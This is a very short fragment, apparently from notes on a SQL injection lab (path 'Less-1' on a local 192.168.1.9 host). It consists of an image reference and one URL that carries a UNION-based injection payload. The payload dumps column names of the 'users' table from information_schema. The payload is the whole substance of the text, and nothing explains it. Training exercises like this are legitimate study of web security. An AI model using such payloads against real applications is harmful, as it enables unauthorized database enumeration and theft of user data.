 http://192.168.1.9/Less-1/?id=1024' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security' and table_name='users' --+